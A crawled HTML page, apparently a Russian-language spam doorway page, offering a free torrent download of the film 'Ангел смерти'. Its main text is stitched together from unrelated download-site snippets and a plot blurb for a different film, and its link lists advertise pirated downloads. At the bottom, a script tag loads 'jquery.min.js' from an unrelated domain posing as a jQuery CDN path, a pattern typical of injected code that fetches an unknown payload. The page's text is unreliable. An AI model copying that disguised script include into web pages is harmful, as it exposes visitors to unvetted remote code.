

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-skachat-film-angel-smerti-cherez-torrent.html
body_size: 2315
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм ангел смерти через торрент - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм ангел смерти через торрент</h2>
                            </header>
                            <p>Скачать фильм Ангел смерти (2009) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 7 июля Хотим представить вашему вниманию фильм Ангел, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети. Данный ресурс полностью анонимный: ip-адреса Посвящен 50-летию Великой Сталинградской битвы (1942-1943). История любви молодого сибирского парня-снайпера и девушки, волей случая ставшей жертвой. Скачать фильм "Женщина в черном 2: Ангел смерти" через торрент в хорошем качестве бесплатно. Хотим представить вашему вниманию фильм Женщина в черном 2: Ангел смерти, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-rusifikator-dlya-windows-10.html">Русификатор для windows 10</a></li>
                                <li><a href="a4k6lu-the-practice-serial-skachat-torrent.html">The practice сериал скачать торрент</a></li>
                                <li><a href="a4k6lu-obrazec-zapolneniya-platezhnogo-porucheniya-v-inspekciyu-truda.html">Образец заполнения платежного поручения в инспекцию труда</a></li>
                                <li><a href="a4k6lu-st-balashiha-raspisanie.html">Ст балашиха расписание</a></li>
                                <li><a href="a4k6lu-skachat-programma-dlya-slayd-shou-s-muzykoy.html">Скачать программа для слайд шоу с музыкой</a></li>
                                <li><a href="a4k6lu-gonki-bez-pravil-skachat-torrent.html">Гонки без правил скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kak-skopirovat-ssylku-na-androide-telefone.html">Как скопировать ссылку на андроиде телефоне</a></li>
                                            <li><a href="a4k6lu-raspisanie-avtobusov-23l-vladivostok.html">Расписание автобусов 23л владивосток</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-iron-by.html">Iron by</a></li>
                                            <li><a href="a4k6lu-cop-simulator.html">Cop simulator</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-maynkraft-launcher-1-5-2-piratka.html">Скачать майнкрафт лаунчер 1 5 2 пиратка</a></li>
                                            <li><a href="a4k6lu-joomla-3-3-shablony-internet-magazin.html">Joomla 3 3 шаблоны интернет магазин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-simbiont-3.html">Симбионт 3</a></li>
                                            <li><a href="a4k6lu-skachat-cherez-torrent-fermu-simulyator-15.html">Скачать через торрент ферму симулятор 15</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
